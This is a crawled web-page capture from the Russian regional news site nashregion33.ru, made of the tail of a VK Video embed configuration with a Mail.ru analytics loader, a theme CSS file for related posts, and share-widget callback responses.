\u0443\u0434\u043e\u0431\u043d\u0435\u0435","t_title":"VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"popup":{"delay":0,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onPaused","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_close_text":"\u041d\u0435\u00a0\u0441\u0435\u0439\u0447\u0430\u0441","t_title":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 VK\u00a0\u0412\u0438\u0434\u0435\u043e \u0443\u0434\u043e\u0431\u043d\u0435\u0435"}},"adman_params":{"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru"},"options":{"send_ad_events":false,"is_action_button_enabled":false,"is_suggestion_pause_enabled":true,"is_announcement_endscreen_enabled":true,"is_suggestion_endscreen_enabled":true},"ads":{"slot_id":916128,"autoplay_preroll":true,"can_play":true,"params":{"vk_id":"","duration":175,"video_id":"-52429470_456239157","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":18,"vk_content_mark_ids":[417,1204,422,217,1658,1565],"is_xz_video":1,"_SITEID":503,"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru","ad_nav_screen":"embed","os":"no","_SITEZONE":3},"stat_hash":"5c969cb3f9305dce9e","pl":21469,"pl_type":"other","a":0,"g":0}});
;(function (d, w) {
if (w.__dev) {
  return
}
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
  </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/related-posts.css?ver=1.2.1
body_size: 438
content:
/* =Related posts
------------------- */
.wrapper-related-posts {
	overflow:hidden;
    padding-top: 28px;
	padding-top: 2rem;
}

.related-posts-cabecera{
	font-size:14px;
	font-size:1rem;
	background-color:#222222;
	color:#f2f2f2;
	padding:4px 4px 4px 7px;
	margin-bottom: 14px;
	margin-bottom: 1rem;
	text-transform: uppercase;
}
.related-post-tab-cabecera{
}
.related-posts {
	overflow:hidden;
	padding:7px 0;
	padding:0.5rem 0;
	border-bottom:1px solid #e0e0e0;
}

.related-posts-img {
	float:left;
	margin-right:7px;
	margin-right:0.5rem;
	width:20%;
	height:20%;
}
img.related-posts-thumbnail{
	/*max-width:150px;
	max-width:10.71428571428571rem;*/
	max-width:100%;
	max-height:auto;
}
.related-posts-title {
	padding: 0 7px 0 0;
	padding: 0 0.5rem 0 0;
    font-size:16px;
    font-size:1.142857142857143rem;
    line-height: 1.4;
    color:#555555;
}

@media screen and (min-width: 640px) {
    .related-posts {
		padding-right:7px;
		padding-right:0.5rem;
	}
}
@media screen and (min-width: 960px) {
    .related-posts {
		box-sizing: border-box;
		float:left;
		width:25%;
		text-align:center;
		vertical-align:top;
		border:none;
	}
	.related-posts-img {
		width:100%;
		height:auto;
	}
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768900215153443
body_size: 396
content:
cb__utl_cb_share_1768900215153443('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zbmFzaHJlZ2lvbjMzcnUlMjIlMkMlMjJ1cmwlMjIlM0ElMjJodHRwcyUzQSUyRiUyRm5hc2hyZWdpb24zMy5ydSUyRm5ld3MlMkZha2NpeWEtdS1va25hLXZldGVyYW5hJTJGJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768900216453129
body_size: 293
content:
callback__utl_cb_share_1768900216453129([{
    "pid": "1800949",
    "subId": 5,
    "initialCounts": {"ok":1,"vk":1,"tm":1},
    "forceUpdate": ["ok","vk","fb","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fnashregion33.ru%2Fnews%2Fakciya-u-okna-veterana%2F",
    "urlWithToken": "https%3A%2F%2Fnashregion33.ru%2Fnews%2Fakciya-u-okna-veterana%2F%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])